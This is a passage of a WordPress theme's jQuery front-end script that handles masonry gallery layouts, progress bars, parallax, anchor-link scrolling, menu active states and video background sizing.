                    thisItem.children('article').css('width', '100%');
                } else if(thisItemWidth < 769) {
                    $cols = 2;
                    thisItem.children('article').css('width', '46.5%');
                } else {
                	$cols = 3;
                }
        	} else if($j('.content .container .container_inner.page_container_inner').length && thisItem.parents('.grid_section').length) {
        		if(thisItemWidth < 421) {
                    $cols = 1;
                    thisItem.children('article').css('width', '100%');
                } else if(thisItemWidth < 769) {
                    $cols = 2;
                    thisItem.children('article').css('width', '46.5%');
                } else {
                	$cols = 3;
                }
        	} else {
                if(thisItemWidth < 421) {
                    $cols = 1;
                } else if(thisItemWidth < 769) {
                    $cols = 2;
                } else {
                	$cols = 3;
                }
            }

			thisItem.isotope({
				itemSelector: 'article',
				resizable: false,
				masonry: { columnWidth: thisItemWidth / $cols }
			});

            thisItem.animate({opacity: "1"}, 500);
		});
	}	
}

function qodeBlogCompundMasonryGallery(){

    var blogGallery = $j('.qode_blog_masonry_gallery');
    var sizerWidth = blogGallery.find('.qode_blog_gallery_sizer').outerWidth();
    var size = sizerWidth + 8; //8px is spacing between items

    var resizeMasonryImages = function(){
        sizerWidth = blogGallery.find('.qode_blog_gallery_sizer').outerWidth()
        size = sizerWidth + 8;
        var defaultItem = blogGallery.find('.qode_blog_gallery_item.default');
        var largeHeightItem = blogGallery.find('.qode_blog_img_large_height');
        var largeHeightWidthItem = blogGallery.find('.qode_blog_img_large_height_width');

        defaultItem.css('height', size);
        largeHeightItem.css('height', Math.round(2*size));

        if($window_width > 600){
            largeHeightWidthItem.css('height', Math.round(2*size));
        }else{
            largeHeightWidthItem.css('height', size);
        }
    };

    var initMasonryItems = function(){

        blogGallery.isotope({
            itemSelector: '.qode_blog_gallery_item',
            masonry: {
                columnWidth: '.qode_blog_gallery_sizer',
                gutter: '.qode_blog_gallery_gutter'
            }
        });

    };

    return {
        init : function() {
            if(blogGallery.length) {
                resizeMasonryImages();
                initMasonryItems();

                $j(window).resize(function() {
                    resizeMasonryImages();
                });
            }
        }

    };

}

/*
 **	Init Blog Headlines big text
 */
function qodeBlogHeadlines() {
    "use strict";

    if($j('.blog_headlines').length) {
        var $this = $j('.blog_headlines');

        var showTitles = function () {
            $this.bigtext({
                childSelector: '> article > h2',
	            minfontsize: 20
            });

            $this.find('h2').appear(function () {
                $j(this).addClass('show');
            }, {accX: 0, accY: -100});
        };
        showTitles();

        if( $this.hasClass('blog_infinite_scroll')){
            $this.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                function() {
                    showTitles();
                }
            );
        }else if($this.hasClass('blog_load_more')){
            var i = 1;
            $j('.blog_load_more_button a').off('click tap').on('click tap', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.blog_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $this.append( $j( $new_content) );

                    showTitles();

                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }
                });
                i++;
            });

        }
    }
}

/*
**	Init progress bar with icon
*/
var timeOuts = []; 
function initProgressBarsIcon(){
	"use strict";

	if($j('.q_progress_bars_icons_holder').length){
		$j('.q_progress_bars_icons_holder').each(function() {
			var $this = $j(this);
			$this.appear(function() {
				$this.find('.q_progress_bars_icons').css('opacity','1');
				$this.find('.q_progress_bars_icons').each(function() {
					var number = $j(this).find('.q_progress_bars_icons_inner').data('number');
					var size = $j(this).find('.q_progress_bars_icons_inner').data('size');

					if(size !== ""){
						$j(this).find('.q_progress_bars_icons_inner.custom_size .bar').css({'width': size+'px','height':size+'px'});
						$j(this).find('.q_progress_bars_icons_inner.custom_size .bar .fa-stack').css({'font-size': size/2+'px'});
					} 

					var bars = $j(this).find('.bar');

					bars.each(function(i){
						if(i < number){
							var time = (i + 1)*150;
							timeOuts[i] = setTimeout(function(){
								$j(bars[i]).addClass('active');
							},time);
						}
					});
				});
			},{accX: 0, accY: -200});
		});
	}
}

(function( $ ){
	"use strict";
	
	var $window = $(window);
    $.fn.masonryParallax = function(speedFactor, outerHeight, startPosition) {
        var $this = $(this);
        var getHeight;
        var firstTop;
		var startPositionAdd = 0;

        //get the starting position of element to have parallax applied to it
		firstTop = $this.offset().top;
		
		//get the height element
        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }
		
		//get type so elements could take it's initial position
		if(startPosition != 0){
			startPositionAdd = startPosition;
		}
		
        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 2 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
		var top = $this.offset().top;
		var height = getHeight($this);
		function update(){
			// Check if totally above or totally below viewport
			if (top + height < $scroll || top > $scroll + $window_height) {
				return;
			}
			$this.css('transform', 'translate3d(0px, '+ (Math.round((firstTop - height - $scroll) * speedFactor + startPositionAdd)) +'px, 0px)');
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);

/**
 * Masonry gallery, init masonry and resize pictures in grid
 */
function initMasonryGallery(){
    "use strict";

    resizeMasonryGallery($j('.grid-sizer').width());

    if($j('.masonry_gallery_holder').length){

        $j('.masonry_gallery_holder').each(function(){
            var $this = $j(this);
            $this.waitForImages(function(){
                $this.animate({opacity:1});
                $this.isotope({
                    itemSelector: '.masonry_gallery_item',
                    masonry: {
                        columnWidth: '.grid-sizer'
                    }
                });
				
				$this.find('.masonry_gallery_item.parallax_item').each(function(i){
					$j(this).masonryParallax($this.data('parallax_item_speed'), true, $this.data('parallax_item_offset'));
					
				});
            });
        });
        $j(window).resize(function(){
            resizeMasonryGallery($j('.grid-sizer').width());
            $j('.masonry_gallery_holder').isotope('reloadItems');
        });
    }
}

function resizeMasonryGallery(size){
    "use strict";

    var rectangle_portrait = $j('.masonry_gallery_holder .rectangle_portrait');
    var rectangle_landscape = $j('.masonry_gallery_holder .rectangle_landscape');
    var square_big = $j('.masonry_gallery_holder .square_big');
    var square_small = $j('.masonry_gallery_holder .square_small');

    rectangle_portrait.css('height', 2*size);
    if (window.innerWidth < 600) {
        rectangle_landscape.css('height', size/2);
    }
    else {
        rectangle_landscape.css('height', size);
    }
    square_big.css('height', 2*size);
    if (window.innerWidth < 600) {
        square_big.css('height', square_big.width()+20);//20 is padding arround image holder
    }
    square_small.css('height', size);
}

/*
**	Init more facts shortcode
*/
function initMoreFacts(){
    "use strict";
    if($j('.more_facts_holder').length){
        $j('.more_facts_holder').each(function(){
            var $this = $j(this);
            var $more_label = 'More Facts';
            if($j(this).find('.more_facts_button').data('morefacts') !== ""){
                $more_label = $j(this).find('.more_facts_button').data('morefacts');
            }
            var $less_label = 'Less Facts';
            if($j(this).find('.more_facts_button').data('lessfacts') !== ""){
                $less_label = $j(this).find('.more_facts_button').data('lessfacts');
            }            
            $this.find('.more_facts_button').on("mouseenter",function(){
                $j(this).css('color',$j(this).data('hovercolor'));
            }).on("mouseleave",function() {
                if(!$this.find('.more_facts_outer').is(':visible')){
                    $j(this).css('color',$j(this).data('color'));
                }
            });
            var expandable_content_top_padding = 70; // this value is set as default top padding inside css file
            if($this.find('.more_facts_inner').data('expandable_content_top_padding') !== ""){
                expandable_content_top_padding = $this.find('.more_facts_inner').data('expandable_content_top_padding');
                $this.find('.more_facts_inner').css({'padding-top':expandable_content_top_padding});
            }
            var height = 0;
            var speed = 600;
            $this.find('.more_facts_button').click(function(){
                height = $this.find('.more_facts_inner').height() + expandable_content_top_padding;
                if(height > 0 && height < 601){
                    speed = 800;
                } else if(height > 600 && height < 1201){
                    speed = 1500;
                } else{
                    speed = 2100;
                }
                if(!$this.hasClass('more_fact_opened')){
                    $this.addClass('more_fact_opened');
                    $this.find('.more_facts_fake_arrow').fadeIn(speed);
                    $this.find('.more_facts_outer').stop().animate({'height': height}, speed, function() {
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($less_label);
                    $j(this).find('.more_facts_button_arrow').addClass('rotate_arrow');
                } else {
                    $this.find('.more_facts_fake_arrow').fadeOut(speed);
                    $this.find('.more_facts_outer').stop().animate({'height': '0px'}, speed,function(){
                        if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').css('color',$this.find('.more_facts_button').data('color'));}
                        $this.removeClass('more_fact_opened');
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($more_label);
                    $j(this).find('.more_facts_button_arrow').removeClass('rotate_arrow');
                }
            });
        });
    }
}

/*
**	Replace plceholder
*/
function placeholderReplace(){
	"use strict";

	$j('#contact-form [placeholder]').focus(function() {
		var input = $j(this);
		if (input.val() === input.attr('placeholder')) {
			if (this.originalType) {
				this.type = this.originalType;
				delete this.originalType;
			}
			input.val('');
			input.removeClass('placeholder');
		}
	}).blur(function() {
		var input = $j(this);
		if (input.val() === '') {
			if (this.type === 'password') {
				this.originalType = this.type;
				this.type = 'text';
			}
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		}
	}).blur();

	$j('#contact-form [placeholder]').parents('form').submit(function () {
		$j(this).find('[placeholder]').each(function () {
			var input = $j(this);
			if (input.val() === input.attr('placeholder')) {
				input.val('');
			}
		});
	});
}

function totop_button(a) {
	"use strict";

	var b = $j("#back_to_top");
	b.removeClass("off on");
	if (a === "on") { b.addClass("on"); } else { b.addClass("off"); }
}

function backButtonShowHide(){
	"use strict";

	$j(window).scroll(function () {
		var b = $j(this).scrollTop();
		var c = $j(this).height();
		var d;
		if (b > 0) { d = b + c / 2; } else { d = 1; }
		if (d < 1e3) { totop_button("off"); } else { totop_button("on"); }
	});
}

function backToTop(){
	"use strict";
	
	$j(document).on('click','#back_to_top',function(e){
		e.preventDefault();
		
		$j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'linear');
	});
}

/*
 **	Init steps
 */
function initSteps(){
    "use strict";
    if($j('.q_steps_holder').length){
        $j('.q_steps_holder').each(function(){
            $j(this).appear(function() {
                $j(this).addClass('show');
            },{accX: 0, accY: -200});
        });
    }
}

/*
 **	Init message height
 */
function initMessageHeight(){
    "use strict";
    if($j('.q_message.with_icon').length){
        $j('.q_message.with_icon').each(function(){
			if($j(this).find('.message_text_holder').height() > $j(this).find('.q_message_icon_holder').height()) {
				$j(this).find('.q_message_icon_holder').height($j(this).find('.message_text').height());
			} else {
				$j(this).find('.message_text').height($j(this).find('.q_message_icon_holder').height());
			}
        });
    }
}

/**
 * Init image hover
 */
function initImageHover() {
    "use strict";
	if($j('.image_hover').length){
		$j('.image_hover').each(function(){
			$j(this).appear(function() {
				
                var default_visible_time = 300;
                var transition_delay = $j(this).attr('data-transition-delay');
                var real_transition_delay = default_visible_time + parseFloat(transition_delay);
                var object = $j(this);
                
                //wait for other hovers to complete
                setTimeout(function() {
                    object.addClass('show');
                }, parseFloat(transition_delay));
                
                //hold that image a little, than remove class
                setTimeout(function() {
                    object.removeClass('show');
                }, real_transition_delay);
                
			},{accX: 0, accY: -200});
		});
	}
}

/*
 * Initializes vertical progress bars
 */
function initProgressBarsVertical(){
	"use strict";

	if($j('.q_progress_bars_vertical').length){
		$j('.q_progress_bars_vertical').each(function() {
			$j(this).appear(function() {
				initToCounterVerticalProgressBar($j(this));
					var percentage = $j(this).find('.progress_content').data('percentage');
					$j(this).find('.progress_content').css('height', '0%');
					$j(this).find('.progress_content').animate({
						height: percentage+'%'
					}, 1500);	
			},{accX: 0, accY: -200});
		});
	}
}

/*
 * Initializes vertical progress bar count to max value
 */
function initToCounterVerticalProgressBar($this){
	"use strict";

	if($this.find('.progress_number span').length){
		$this.find('.progress_number span').each(function() {
			var $max = parseFloat($j(this).text());
			$j(this).countTo({
				from: 0,
				to: $max,
				speed: 1500,
				refreshInterval: 50
			});
		});
	}
}

/*
*	Check if there is anchor on load and scroll to it
*/
function checkAnchorOnLoad(){
    "use strict";

    var hash = window.location.hash;
    var paspartuScrollAdd = $j('body').hasClass('paspartu_on_top_fixed') ? $window_width*paspartu_width : 0;
    var scrollToAmount;
    var top_header_height;
    if(hash !== "" && $j('[data-q_id="'+hash+'"]').length > 0){
        if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
            if($j('header.page_header').hasClass('scroll_top')){
                top_header_height = header_top_height;
            }else{
                top_header_height = 0;
            }

            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if(header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height)/4 >= min_header_height_scroll){
                    var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top -  header_height - paspartuScrollAdd;
                    scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section/4) + (diff_of_header_and_section/16) + (diff_of_header_and_section/64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                }else{
                	if($j('header.page_header').hasClass('centered_logo')){
                		scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - 30 - paspartuScrollAdd; //30 is top/bottom margin of logo
                	} else {
                		scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                	}
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
			
		} else if($j('header.page_header').hasClass('fixed_top_header') && !$j('body').hasClass('vertical_menu_enabled')){
			if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')){
				scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top -  header_top_height - paspartuScrollAdd;
			}else{
				scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
			}
			
        } else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        } else{
            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
        }
        $j('html, body').animate({
            scrollTop: Math.round(scrollToAmount)
        }, 1500, function() {});
    }
	
	//remove active state on anchors if section is not visible
	$j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){
        var i = $j(this).prop("hash");        
		if(i !== "" && ($j('[data-q_id="' + i + '"]').length > 0) && ($j('[data-q_id="' + i + '"]').offset().top >= $window_height) && $scroll === 0){
			$j(this).parent().removeClass('active');
			$j(this).removeClass('current');
		}
    });
}

/*
*	Check active state of anchor links on scroll
*/

function changeActiveState(id){
    "use strict";

    $j('.main_menu a').parent().removeClass('active');

    $j(".main_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.main_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    $j('.vertical_menu a').parent().removeClass('active');

    $j(".vertical_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.vertical_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    $j('.mobile_menu a').parent().removeClass('active');

    $j(".mobile_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.sub_menu').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.sub_menu').parent().addClass('active');
            }
            $j('.mobile_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });
}

/*
*	Check active state of anchor links on scroll
*/
function checkAnchorOnScroll(){
    "use strict";

    if($j('[data-q_id]').length && !$j('header.page_header').hasClass('regular')){
        $j('[data-q_id]').waypoint( function(direction) {
			if(direction === 'down') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: '50%' });

        $j('[data-q_id]').waypoint( function(direction) {
            if(direction === 'up') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: function(){
            return -($j(this).outerHeight() - 150);
        } });
    }
}

/*
*	Init scroll to section link if that link has hash value
*/
function initHashClick(){
    "use strict";

    var $doc = $j('html, body');
    var paspartuScrollAdd = $j('body').hasClass('paspartu_on_top_fixed') ? $window_width*paspartu_width : 0;
    var scrollToAmount;
    $j(document).on( "click", ".main_menu a, .vertical_menu a, .qbutton:not(.contact_form_button), .anchor, .widget li.anchor a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        var top_header_height;
        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled
            if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
                if($j('header.page_header').hasClass('scroll_top')){
                    top_header_height = header_top_height;
                }else{
                    top_header_height = 0;
                }

                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if (header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height) / 4 >= min_header_height_scroll) {
                        var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top - header_height - paspartuScrollAdd;
                        scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section / 4) + (diff_of_header_and_section / 16) + (diff_of_header_and_section / 64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                    } else {
                    	if($j('header.page_header').hasClass('centered_logo')){
                    		scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - paspartuScrollAdd - 30; //30 is top/bottom margin of logo
                    	} else {
                    		scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                    	}
                    }
                }else{
					scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
					
                }
			} else if($j('header.page_header').hasClass('fixed_top_header') && !$j('body').hasClass('vertical_menu_enabled')){
				if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')){
					scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top -  header_top_height - paspartuScrollAdd;
				}else{
					scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
				}	
			} else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                    if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                    }
                }else{
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
                }
            } else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }


            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.stop().animate({
                    scrollTop: Math.round(scrollToAmount)
                }, 1500, function() {
                    anchorActiveState($this);
                });

            }

            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }

    });
    $j(document).on( "click", ".mobile_menu a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled

            if($j('[data-q_id="'+hash+'"]').length > 0){
                $doc.animate({
                    scrollTop: Math.round($j('[data-q_id="'+hash+'"]').offset().top - $j('.mobile_menu').height())
                }, 500,function(){
                    anchorActiveState($this);
                });

            }
            if(history.pushState) {
                history.pushState(null, null, hash);
            }
            return false;
        }

    });
}

/*
**	Add class to items in last row in clients shortcode
*/
function countClientsPerRow(){
	"use strict";
	
	if($j('.qode_clients').length){
		
		$j('.qode_clients').each(function() {
			var $clients = $j(this);
			var qode_clients_height = $clients.height();
			var qode_clients_width = $clients.width();
			var maxHeightClient;
			var clientWidth = $clients.find('.qode_client_holder').width();
			var countClient = $clients.find('.qode_client_holder').length;
			$clients.find('.qode_client_holder').each(function() {
				maxHeightClient = maxHeightClient > $j(this).height() ? maxHeightClient : $j(this).height();
			});
			maxHeightClient = maxHeightClient + 35; //margin for client is 35
			var numberOfRows  = Math.ceil(qode_clients_height / maxHeightClient);
			var numberOfClientsPerRow =  Math.ceil(qode_clients_width/clientWidth);
			var numberOffullRows = Math.floor(countClient / numberOfClientsPerRow);
			var numberOfClientsInLastRow = countClient - (numberOfClientsPerRow * numberOffullRows);
			if(numberOfClientsInLastRow === 0){
				numberOfClientsInLastRow = numberOfClientsPerRow;
			}
			$clients.find( ".qode_client_holder" ).removeClass('border-bottom-none');
			var item_start_from = countClient - numberOfClientsInLastRow - 1;
			$clients.find( ".qode_client_holder:gt("+ item_start_from +")" ).addClass('border-bottom-none');
		});
	}
}

/*
**	Calculate height for animated text icon shortcode
*/
function animatedTextIconHeight(){
	"use strict";
	
	if($j('.animated_icons_with_text').length){
		var $icons = $j('.animated_icons_with_text');
		var maxHeight;
		
		$icons.find('.animated_text p').each(function() {
			maxHeight = maxHeight > $j(this).height() ? maxHeight : $j(this).height();
		});
		
		if(maxHeight < 155) {
			maxHeight = 155;
			
		}
		$icons.find('.animated_icon_with_text_inner').height(maxHeight);
	}
}

/*
**	Add class to items in last row in animated text icon shortcode
*/
function countAnimatedTextIconPerRow(){
	"use strict";
	
	if($j('.animated_icons_with_text').length){
		$j('.animated_icons_with_text').each(function() {
			var $icons = $j(this);
			var qode_icons_height = $icons.height();
			var qode_icons_width = $icons.width();
			var maxHeightIcons;
			var iconWidth = $icons.find('.animated_icon_with_text_holder').width() + 1; // 1px because safari round on smaller number
			var countIcons = $icons.find('.animated_icon_with_text_holder').length;
			$icons.find('.animated_icon_with_text_holder').each(function() {
				maxHeightIcons = maxHeightIcons > $j(this).height() ? maxHeightIcons : $j(this).height();
			});
			maxHeightIcons = maxHeightIcons + 30; //margin for client is 30
			var numberOfIconsPerRow =  Math.ceil((qode_icons_width/iconWidth)); 
			var numberOffullRows = Math.floor(countIcons / numberOfIconsPerRow);
			var numberOfIconsInLastRow = countIcons - (numberOfIconsPerRow * numberOffullRows);
			if(numberOfIconsInLastRow === 0){
				numberOfIconsInLastRow = numberOfIconsPerRow;
			}
			$icons.find( ".animated_icon_with_text_holder" ).removeClass('border-bottom-none');
			var item_start_from = countIcons - numberOfIconsInLastRow - 1;
			$icons.find( ".animated_icon_with_text_holder:gt("+ item_start_from +")" ).addClass('border-bottom-none');
		});
	}
}


/*
*	Set active state in maim menu on anchor click
*/

function anchorActiveState(me){
	if(me.closest('.main_menu').length > 0){
		$j('.main_menu a').parent().removeClass('active');
	}

    if(me.closest('.vertical_menu').length > 0){
        $j('.vertical_menu a').parent().removeClass('active');
    }

	if(me.closest('.second').length === 0){
		me.parent().addClass('active');
	}else{
		me.closest('.second').parent().addClass('active');
	}
	if(me.closest('.mobile_menu').length > 0){
		$j('.mobile_menu a').parent().removeClass('active');
		me.parent().addClass('active');
	}
	
	$j('.mobile_menu a, .main_menu a, .vertical_menu a').removeClass('current');
	me.addClass('current');
}

/*
**	Video background initialization
*/
function initVideoBackground(){
	"use strict";
	
	$j('.video-wrap .video').mediaelementplayer({
		enableKeyboard: false,
		iPadUseNativeControls: false,
		pauseOtherPlayers: false,
		// force iPhone's native controls
		iPhoneUseNativeControls: false,
		// force Android's native controls
		AndroidUseNativeControls: false
	});
	
	//mobile check
		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
			initVideoBackgroundSize();
			$j('.mobile-video-image').show();
			$j('.video-wrap').remove();
		}
}

/*
**	Calculate video background size
*/
function initVideoBackgroundSize(){
	"use strict";
	
	$j('.section .video-wrap').each(function(i){
		
		var $sectionWidth = $j(this).closest('.section').outerWidth();
		$j(this).width($sectionWidth);
		
		var $sectionHeight = $j(this).closest('.section').outerHeight();
		min_w = vid_ratio * ($sectionHeight+20);
		$j(this).height($sectionHeight);
	
		var scale_h = $sectionWidth / video_width_original;
		var scale_v = ($sectionHeight - header_height) / video_height_original; 
		var scale =  scale_v;
		if (scale_h > scale_v)
			scale =  scale_h;
		if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}
				
		$j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
		$j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
		$j(this).scrollLeft(($j(this).find('video').width() - $sectionWidth) / 2);
		$j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
		$j(this).scrollTop(($j(this).find('video').height() - ($sectionHeight)) / 2);
	});
	
	$j('.carousel .item .video .video-wrap').each(function(i){
		
		var $slideWidth = $j(window).width();
		$j(this).width($slideWidth);
		
		var mob_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
		var $slideHeight = $j(this).closest('.carousel.slide').height() - mob_header;
		
		min_w = vid_ratio * ($slideHeight+20);
		$j(this).height($slideHeight);
	
		var scale_h = $slideWidth / video_width_original;
		var scale_v = ($slideHeight - header_height) / video_height_original; 
		var scale =  scale_v;
		if (scale_h > scale_v)
			scale =  scale_h;
		if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}
				
		$j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
		$j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
		$j(this).scrollLeft(($j(this).find('video').width() - $slideWidth) / 2);
		$j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
		$j(this).scrollTop(($j(this).find('video').height() - ($slideHeight)) / 2);
	});
	
	$j('.portfolio_single .video .video-wrap, .blog_holder .video .video-wrap').each(function(i){ 
   
		var $this = $j(this); 

		var $videoWidth = $j(this).closest('.video').outerWidth(); 
		$j(this).width($videoWidth); 
		var $videoHeight = ($videoWidth*9)/16; 

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){ 
			$this.parent().width($videoWidth); 
			$this.parent().height($videoHeight); 
		} 

		min_w = vid_ratio * ($videoHeight+20); 
		$j(this).height($videoHeight); 

		var scale_h = $videoWidth / video_width_original; 
		var scale_v = ($videoHeight - header_height) / video_height_original;  
		var scale =  scale_v; 
		if (scale_h > scale_v) 
			scale =  scale_h; 
		if (scale * video_width_original < min_w) {scale = min_w / video_width_original;} 

		$j(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2)); 
		$j(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2)); 
